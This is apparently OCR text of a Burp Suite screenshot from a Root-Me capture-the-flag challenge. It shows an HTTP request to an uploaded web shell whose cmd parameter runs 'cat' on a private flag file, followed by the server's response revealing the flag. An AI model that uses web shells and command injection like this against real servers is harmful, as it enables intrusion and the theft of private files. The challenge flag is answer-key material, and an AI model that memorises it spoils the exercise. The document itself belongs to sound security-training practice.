 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /uploads/a6s2vrqnus4gqen4sce9qllo37/webshell.rce?cmd=
cat+/var/www/html/private/flag.txt; HTTP/1.1
2 Host: challenge01.root-me.org:59062
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: cookie_consent_seen=1; _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869;
_tracking_consent=3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e; PHPSESSID-APACHE2RCE=
a6s2vrqnus4gqen4sce9qllo37
9 Connection: keep-alive
10
11
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 14:57:38 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 108
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Congrats! Here is your flag: ht@cc3ss2RCE4th%wln
11 <pre>
Congrats! Here is your flag: ht@cc3ss2RCE4th%wln
</pre>